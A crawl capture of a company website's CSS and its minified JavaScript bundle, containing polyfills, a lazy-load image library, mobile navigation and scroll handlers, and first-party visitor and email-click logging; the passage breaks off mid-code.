.news-item{padding:5.3333333333vw}.newslist-0 .news-top{flex-direction:column;margin-bottom:0}.newslist-0 .news-date{margin:2.6666666667vw 0}.newslist-0 .news-con{display:-webkit-box;display:-moz-box;max-height:54px;line-height:18px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}}.prolist-1 .pro-name{-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.infoBoxContent p{line-height:1.2}.infoBoxContent a{color:blue}#swiper-banner .swiper-slide img{width:100%;}.e_mobile{display:none}@media screen and (max-width:768px){.pro-review .pro-preview-right article{display:none}.pro-detail .content p{font-size:18px;line-height:2}.foot{margin-bottom:16vw;margin-bottom:calc(16vw + constant(safe-area-inset-bottom));margin-bottom:calc(16vw + env(safe-area-inset-bottom))}.mobile-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.mobile-bottom,.mobile-bottom .mobile-bottom-item{height:16vw}.pro-review .pro-preview-right{height:auto}.mainc>.news-title{text-align:left}.mainc>.news-date{margin:10px 0;text-align:left;font-size:12px;color:#666!important}.mainc>.news-date a{color:#666!important}.mainc>.news-text p{line-height:2;color:#444;font-size:18px}}@media (max-width:1020px){
.common-wrapper,.head-wrapper{width:98%}}@media(min-width:769px) and (max-width:850px){.head-nav>ul>li>a{padding:0 12px}}

--- FILE ---
content_type: application/javascript
request_url: http://www.tjshzl.com/Content/C_JS/m400/script.js
body_size: 23173
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=64)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"e",(function(){return o})),n.d(e,"b",(function(){return a})),n.d(e,"c",(function(){return c})),n.d(e,"d",(function(){return s}));var r=n(18),i=function(){return/Android|webOS|iPhone|iPod|ipad|BlackBerry/i.test(navigator.userAgent)?1:0},o=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=function(){};t?($("body, html").css("overflow-y","hidden"),document.addEventListener("touchmove",e,!1)):($("body, html").css("overflow-y","auto"),document.removeEventListener("touchmove",e,!1))},a=function t(){var e=window.orientation,n=null;function r(){if(null===document.getElementById("preventTran")){(n=document.createElement("div")).setAttribute("id","preventTran"),n.style.position="fixed",n.style.left="0",n.style.top="0",n.style.width="100%",n.style.height="100%",n.style.overflow="hidden",n.style.backgroundColor="#2e2e2e",n.style.textAlign="center",n.style.zIndex="99999",document.getElementsByTagName("body")[0].appendChild(n);var t=document.createElement("img");t.src="[data-uri]",n.appendChild(t),t.style.margin="60px auto 30px";var e=document.createElement("br"),r=document.createElement("p");r.style.width="100%",r.style.height="auto",r.style.fontSize="22px",r.style.color="#626262",r.style.lineHeight="34px",r.style.textAlign="center",r.innerHTML="为了更好的体验",r.appendChild(e),r.innerHTML+="请垂直操作手机/平板",n.appendChild(r)}}90!=e&&-90!=e||(null==n&&null===document.getElementById("preventTran")&&r(),document.getElementById("preventTran").style.display="block",$("header").css("display","none")),window.onorientationchange=function(){null==n&&null==document.getElementById("preventTran")&&r(),document.getElementById("preventTran").style.display="none",$("header").css("display","block"),t()}},c=function(){return!(!window.ActiveXObject&&!("ActiveXObject"in window))},s=function(){return window.navigator.userAgent.indexOf("MSIE")>=1};n.n(r).a},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(35),i=n(39);t.exports=n(5)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(t,e,n){t.exports=!n(7)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(14)("wks"),i=n(13),o=n(1).Symbol,a="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=a&&o[t]||(a?o:i)("Symbol."+t))}).store=r},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var r=n(27),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(10).Symbol;t.exports=r},function(t,e,n){var r=n(2);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(4),i=n(1),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(42)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(43);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(9),i=n(26),o=n(29),a=Math.max,c=Math.min;t.exports=function(t,e,n){var s,u,l,f,d,p,v=0,h=!1,m=!1,g=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function y(e){var n=s,r=u;return s=u=void 0,v=e,f=t.apply(r,n)}function b(t){return v=t,d=setTimeout(x,e),h?y(t):f}function w(t){var n=t-p;return void 0===p||n>=e||n<0||m&&t-v>=l}function x(){var t=i();if(w(t))return A(t);d=setTimeout(x,function(t){var n=e-(t-p);return m?c(n,l-(t-v)):n}(t))}function A(t){return d=void 0,g&&s?y(t):(s=u=void 0,f)}function E(){var t=i(),n=w(t);if(s=arguments,u=this,p=t,n){if(void 0===d)return b(p);if(m)return clearTimeout(d),d=setTimeout(x,e),y(p)}return void 0===d&&(d=setTimeout(x,e)),f}return e=o(e)||0,r(n)&&(h=!!n.leading,l=(m="maxWait"in n)?a(o(n.maxWait)||0,e):l,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==d&&clearTimeout(d),v=0,s=p=u=d=void 0},E.flush=function(){return void 0===d?f:A(i())},E}},,function(t,e){t.exports=jQuery},function(t,e,n){"use strict";var r=n(22),i=n(44)(5),o=!0;"find"in[]&&Array(1).find((function(){o=!1})),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(49)("find")},function(t,e,n){var r=n(1),i=n(4),o=n(3),a=n(23),c=n(15),s=function(t,e,n){var u,l,f,d,p=t&s.F,v=t&s.G,h=t&s.S,m=t&s.P,g=t&s.B,y=v?r:h?r[e]||(r[e]={}):(r[e]||{}).prototype,b=v?i:i[e]||(i[e]={}),w=b.prototype||(b.prototype={});for(u in v&&(n=e),n)f=((l=!p&&y&&void 0!==y[u])?y:n)[u],d=g&&l?c(f,r):m&&"function"==typeof f?c(Function.call,f):f,y&&a(y,u,f,t&s.U),b[u]!=f&&o(b,u,d),m&&w[u]!=f&&(w[u]=f)};r.core=i,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},function(t,e,n){var r=n(1),i=n(3),o=n(40),a=n(13)("src"),c=n(41),s=(""+c).split("toString");n(4).inspectSource=function(t){return c.call(t)},(t.exports=function(t,e,n,c){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,a)||i(n,a,t[e]?""+t[e]:s.join(String(e)))),t===r?t[e]=n:c?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||c.call(this)}))},function(t,e,n){var r=n(16);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(17),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(10);t.exports=function(){return r.Date.now()}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(28))},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(9),i=n(30),o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var n=c.test(t);return n||s.test(t)?u(t.slice(2),n?2:8):a.test(t)?NaN:+t}},function(t,e,n){var r=n(31),i=n(34);t.exports=function(t){return"symbol"==typeof t||i(t)&&"[object Symbol]"==r(t)}},function(t,e,n){var r=n(11),i=n(32),o=n(33),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?i(t):o(t)}},function(t,e,n){var r=n(11),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,c=r?r.toStringTag:void 0;t.exports=function(t){var e=o.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){var r=n(12),i=n(36),o=n(38),a=Object.defineProperty;e.f=n(5)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){t.exports=!n(5)&&!n(7)((function(){return 7!=Object.defineProperty(n(37)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(2),i=n(1).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){t.exports=n(14)("native-function-to-string",Function.toString)},function(t,e){t.exports=!1},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(15),i=n(45),o=n(24),a=n(25),c=n(46);t.exports=function(t,e){var n=1==t,s=2==t,u=3==t,l=4==t,f=6==t,d=5==t||f,p=e||c;return function(e,c,v){for(var h,m,g=o(e),y=i(g),b=r(c,v,3),w=a(y.length),x=0,A=n?p(e,w):s?p(e,0):void 0;w>x;x++)if((d||x in y)&&(m=b(h=y[x],x,g),t))if(n)A[x]=m;else if(m)switch(t){case 3:return!0;case 5:return h;case 6:return x;case 2:A.push(h)}else if(l)return!1;return f?-1:u||l?l:A}}},function(t,e,n){var r=n(8);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(47);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){var r=n(2),i=n(48),o=n(6)("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){var r=n(8);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(6)("unscopables"),i=Array.prototype;null==i[r]&&n(3)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){"use strict";var r,i,o=n(61),a=RegExp.prototype.exec,c=String.prototype.replace,s=a,u=(r=/a/,i=/b*/g,a.call(r,"a"),a.call(i,"a"),0!==r.lastIndex||0!==i.lastIndex),l=void 0!==/()??/.exec("")[1];(u||l)&&(s=function(t){var e,n,r,i,s=this;return l&&(n=new RegExp("^"+s.source+"$(?!\\s)",o.call(s))),u&&(e=s.lastIndex),r=a.call(s,t),u&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),l&&r&&r.length>1&&c.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r}),t.exports=s},function(t,e,n){t.exports=function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=e&&"IntersectionObserver"in window,i=e&&"classList"in document.createElement("p"),o=e&&window.devicePixelRatio>1,a={elements_selector:".lazy",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(e){return t({},a,e)},s=function(t,e){var n,r="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(r,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,{instance:i})}window.dispatchEvent(n)},u="loading",l="loaded",f="applied",d="error",p="native",v=function(t,e){return t.getAttribute("data-"+e)},h=function(t){return v(t,"ll-status")},m=function(t,e){return function(t,e,n){var r="data-ll-status";null!==n?t.setAttribute(r,n):t.removeAttribute(r)}(t,0,e)},g=function(t){return m(t,null)},y=function(t){return null===h(t)},b=function(t){return h(t)===p},w=[u,l,f,d],x=function(t,e,n,r){t&&(void 0===r?void 0===n?t(e):t(e,n):t(e,n,r))},A=function(t,e){i?t.classList.add(e):t.className+=(t.className?" ":"")+e},E=function(t,e){i?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},O=function(t){return t.llTempImage},j=function(t,e){if(e){var n=e._observer;n&&n.unobserve(t)}},T=function(t,e){t&&(t.loadingCount+=e)},_=function(t,e){t&&(t.toLoadCount=e)},I=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},k=function(t,e,n){n&&t.setAttribute(e,n)},S=function(t,e){t.removeAttribute(e)},M=function(t){return!!t.llOriginalAttrs},C=function(t){if(!M(t)){var e={};e.src=t.getAttribute("src"),e.srcset=t.getAttribute("srcset"),e.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=e}},P=function(t){if(M(t)){var e=t.llOriginalAttrs;k(t,"src",e.src),k(t,"srcset",e.srcset),k(t,"sizes",e.sizes)}},R=function(t,e){k(t,"sizes",v(t,e.data_sizes)),k(t,"srcset",v(t,e.data_srcset)),k(t,"src",v(t,e.data_src))},L=function(t){S(t,"src"),S(t,"srcset"),S(t,"sizes")},N=function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&I(n).forEach(e)},$={IMG:function(t,e){N(t,(function(t){C(t),R(t,e)})),C(t),R(t,e)},IFRAME:function(t,e){k(t,"src",v(t,e.data_src))},VIDEO:function(t,e){!function(t,n){I(t).forEach((function(t){k(t,"src",v(t,e.data_src))}))}(t),k(t,"poster",v(t,e.data_poster)),k(t,"src",v(t,e.data_src)),t.load()}},z=function(t,e){var n=$[t.tagName];n&&n(t,e)},F=function(t,e,n){T(n,1),A(t,e.class_loading),m(t,u),x(e.callback_loading,t,n)},U=["IMG","IFRAME","VIDEO"],X=function(t,e){!e||function(t){return t.loadingCount>0}(e)||function(t){return t.toLoadCount>0}(e)||x(t.callback_finish,e)},q=function(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n},V=function(t,e,n){t.removeEventListener(e,n)},Y=function(t){return!!t.llEvLisnrs},H=function(t){if(Y(t)){var e=t.llEvLisnrs;for(var n in e){var r=e[n];V(t,n,r)}delete t.llEvLisnrs}},B=function(t,e,n){!function(t){delete t.llTempImage}(t),T(n,-1),function(t){t&&(t.toLoadCount-=1)}(n),E(t,e.class_loading),e.unobserve_completed&&j(t,n)},D=function(t,e,n){var r=O(t)||t;Y(r)||function(t,e,n){Y(t)||(t.llEvLisnrs={});var r="VIDEO"===t.tagName?"loadeddata":"load";q(t,r,e),q(t,"error",n)}(r,(function(i){!function(t,e,n,r){var i=b(e);B(e,n,r),A(e,n.class_loaded),m(e,l),x(n.callback_loaded,e,r),i||X(n,r)}(0,t,e,n),H(r)}),(function(i){!function(t,e,n,r){var i=b(e);B(e,n,r),A(e,n.class_error),m(e,d),x(n.callback_error,e,r),i||X(n,r)}(0,t,e,n),H(r)}))},G=function(t,e,n){!function(t){return U.indexOf(t.tagName)>-1}(t)?function(t,e,n){!function(t){t.llTempImage=document.createElement("IMG")}(t),D(t,e,n),function(t,e,n){var r=v(t,e.data_bg),i=v(t,e.data_bg_hidpi),a=o&&i?i:r;a&&(t.style.backgroundImage='url("'.concat(a,'")'),O(t).setAttribute("src",a),F(t,e,n))}(t,e,n),function(t,e,n){var r=v(t,e.data_bg_multi),i=v(t,e.data_bg_multi_hidpi),a=o&&i?i:r;a&&(t.style.backgroundImage=a,function(t,e,n){A(t,e.class_applied),m(t,f),e.unobserve_completed&&j(t,e),x(e.callback_applied,t,n)}(t,e,n))}(t,e,n)}(t,e,n):function(t,e,n){D(t,e,n),z(t,e),F(t,e,n)}(t,e,n)},J=["IMG","IFRAME"],K=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},Q=function(t){return Array.prototype.slice.call(t)},W=function(t){return t.container.querySelectorAll(t.elements_selector)},Z=function(t){return function(t){return h(t)===d}(t)},tt=function(t,e){return function(t){return Q(t).filter(y)}(t||W(e))},et=function(t,n){var i=c(t);this._settings=i,this.loadingCount=0,function(t,e){r&&!K(t)&&(e._observer=new IntersectionObserver((function(n){!function(t,e,n){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,e,n,r){m(t,"entered"),A(t,n.class_entered),E(t,n.class_exited),function(t,e,n){e.unobserve_entered&&j(t,n)}(t,n,r),x(n.callback_enter,t,e,r),function(t){return w.indexOf(h(t))>=0}(t)||G(t,n,r)}(t.target,t,e,n):function(t,e,n,r){y(t)||(A(t,n.class_exited),function(t,e,n,r){n.cancel_on_exit&&function(t){return h(t)===u}(t)&&"IMG"===t.tagName&&(H(t),function(t){N(t,(function(t){L(t)})),L(t)}(t),function(t){N(t,(function(t){P(t)})),P(t)}(t),E(t,n.class_loading),T(r,-1),g(t),x(n.callback_cancel,t,e,r))}(t,e,n,r),x(n.callback_exit,t,e,r))}(t.target,t,e,n)}))}(n,t,e)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(i,this),function(t,n){e&&window.addEventListener("online",(function(){!function(t,e){var n;(n=W(t),Q(n).filter(Z)).forEach((function(e){E(e,t.class_error),g(e)})),e.update()}(t,n)}))}(i,this),this.update(n)};return et.prototype={update:function(t){var e,i,o=this._settings,a=tt(t,o);_(this,a.length),!n&&r?K(o)?function(t,e,n){t.forEach((function(t){-1!==J.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,e,n){D(t,e,n),z(t,e),m(t,p)}(t,e,n))})),_(n,0)}(a,o,this):(i=a,function(t){t.disconnect()}(e=this._observer),function(t,e){e.forEach((function(e){t.observe(e)}))}(e,i)):this.loadAll(a)},destroy:function(){this._observer&&this._observer.disconnect(),W(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;tt(t,n).forEach((function(t){j(t,e),G(t,n,e)}))}},et.load=function(t,e){var n=c(e);G(t,n)},et.resetStatus=function(t){g(t)},e&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)s(t,n);else s(t,e)}(et,window.lazyLoadOptions),et}()},function(t,e,n){},function(t,e,n){},function(t,e,n){"use strict";var r=n(12),i=n(24),o=n(25),a=n(17),c=n(55),s=n(57),u=Math.max,l=Math.min,f=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;n(59)("replace",2,(function(t,e,n,v){return[function(r,i){var o=t(this),a=null==r?void 0:r[e];return void 0!==a?a.call(r,o,i):n.call(String(o),r,i)},function(t,e){var i=v(n,t,this,e);if(i.done)return i.value;var f=r(t),d=String(this),p="function"==typeof e;p||(e=String(e));var m=f.global;if(m){var g=f.unicode;f.lastIndex=0}for(var y=[];;){var b=s(f,d);if(null===b)break;if(y.push(b),!m)break;""===String(b[0])&&(f.lastIndex=c(d,o(f.lastIndex),g))}for(var w,x="",A=0,E=0;E<y.length;E++){b=y[E];for(var O=String(b[0]),j=u(l(a(b.index),d.length),0),T=[],_=1;_<b.length;_++)T.push(void 0===(w=b[_])?w:String(w));var I=b.groups;if(p){var k=[O].concat(T,j,d);void 0!==I&&k.push(I);var S=String(e.apply(void 0,k))}else S=h(O,d,j,T,I,e);j>=A&&(x+=d.slice(A,j)+S,A=j+O.length)}return x+d.slice(A)}];function h(t,e,r,o,a,c){var s=r+t.length,u=o.length,l=p;return void 0!==a&&(a=i(a),l=d),n.call(c,l,(function(n,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(s);case"<":c=a[i.slice(1,-1)];break;default:var l=+i;if(0===l)return n;if(l>u){var d=f(l/10);return 0===d?n:d<=u?void 0===o[d-1]?i.charAt(1):o[d-1]+i.charAt(1):n}c=o[l-1]}return void 0===c?"":c}))}}))},function(t,e,n){"use strict";var r=n(56)(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){var r=n(17),i=n(16);t.exports=function(t){return function(e,n){var o,a,c=String(i(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(o=c.charCodeAt(s))<55296||o>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):o:t?c.slice(s,s+2):a-56320+(o-55296<<10)+65536}}},function(t,e,n){"use strict";var r=n(58),i=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,e)}},function(t,e,n){var r=n(8),i=n(6)("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){"use strict";n(60);var r=n(23),i=n(3),o=n(7),a=n(16),c=n(6),s=n(50),u=c("species"),l=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var d=c(t),p=!o((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),v=p?!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[u]=function(){return n}),n[d](""),!e})):void 0;if(!p||!v||"replace"===t&&!l||"split"===t&&!f){var h=/./[d],m=n(a,d,""[t],(function(t,e,n,r,i){return e.exec===s?p&&!i?{done:!0,value:h.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),g=m[0],y=m[1];r(String.prototype,t,g),i(RegExp.prototype,d,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},function(t,e,n){"use strict";var r=n(50);n(22)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(t,e,n){"use strict";var r=n(12);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e){!function(t,e){var n=document.createElement("script");n.type="text/javascript",n.readyState?n.onreadystatechange=function(){"loaded"!=n.readyState&&"complete"!=n.readyState||(n.onreadystatechange=null,e())}:n.onload=function(){e()},n.src=t,(document.getElementsByTagName("head")[0]||document.head).appendChild(n)}("/OutOpen/AddIPS?l="+escape(document.referrer)+"&u="+escape(window.location)+"&navUA="+escape(navigator.userAgent),(function(){})),$("#A_1,#A_2,#A_3,#A_4,#A_5,#A_6,#A_7").click((function(){$.ajax({type:"POST",url:"/OutOpen/AddEmailRecord",data:{fromEmail:$(this).text(),pathPage:document.URL,ipAddress:$("#ipAddress").val(),siteLangId:$("#siteLangId").val()},dataType:"json",error:function(){},success:function(t){},async:!1})}))},,function(t,e,n){"use strict";n.r(e);n(52),n(53);var r=n(0);$((function(){if(Object(r.a)()){var t=/[a-z]/i;$(".common-pages span, .common-pages a").each((function(){t.test($(this).text())&&$(this).remove()}))}}));n(21);var i=n(20),o=n.n(i);$((function(){$(".top-btn").css("display","none"),$(".top-btn").on("click",(function(){$("html, body").animate({scrollTop:0,easing:"swing"},500)})),$(".nav-btn").on("click",(function(){$(this).toggleClass("toggle-animate"),"0px"!=$("nav ul").css("right")?($("nav>ul").animate({right:"0"},300),$(".sm-mask").fadeIn(200),Object(r.e)(!0)):($("nav>ul").animate({right:"-80vw"},300),$(".sm-mask").fadeOut(200),Object(r.e)(!1)),$(".sm-mask").on("click",(function(){$(".nav-btn").removeClass("toggle-animate"),$("nav>ul").animate({right:"-80vw"},300),$(".sm-mask").fadeOut(200),Object(r.e)(!1)}))})),Object(r.a)()&&($(".submenu").parent().find(">a").after('<i class="iconfont icon-angle-right slide-submenu" aria-hidden="true"></i>'),$("nav .slide-submenu").on("click",(function(){$(this).next().slideToggle(300),$(this).toggleClass("slide-active")}))),Object(r.a)()&&$(window).width()<768&&Object(r.b)(),Object(r.c)()&&$("body").addClass("ie"),Object(r.d)()&&$("body").addClass("ie10"),$("header nav>ul>li:nth-of-type(3)").find(".slide-submenu").trigger("click"),$(".side-cate .sf-menu .sub-menu, .side-cate .sf-menu .pro-menu").parent().prepend("<i></i>"),$(".sf-menu .LiLevel1 i").on("click",(function(){$(this).toggleClass("active"),$(this).parent().children("ul").slideToggle()}))}));var a=function(t,e){var n=0,r=0;for(;t!==window.document.body&&null!==t;)n+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return"left"===e?n:r}($(".head")[0]);$(window).on("scroll",(function(){0===Object(r.a)()&&(!function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:100,i=o()(t),a=Object(r.a)();1!==a&&(o()(window).scrollTop()>e?i.css({display:"flex",position:"fixed",bottom:"".concat(n,"px"),right:"24px"}):i.css("display","none"))}(".top-btn",500),(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)>=a?($(".head").css({position:"fixed",top:"0",height:"70px"}),$(".head-top").css({"margin-bottom":"70px"})):($(".head").css({position:"relative",height:"80px"}),$(".head-top").css({"margin-bottom":"0"})));$(window).scrollTop()>100?$(".mobile-bottom").css({position:"fixed",bottom:"0"}):$(".mobile-bottom").css({position:"static"})}));var c={distance:"60px",origin:"top",duration:1e3,easing:"ease"},s={mobile:!1,distance:"50px",origin:"bottom",interval:150,easing:"ease",duration:1e3},u=[{el:".company-list .company-item",option:s},{el:".pro-list-index .pro-item",option:s},{el:".news-list-index 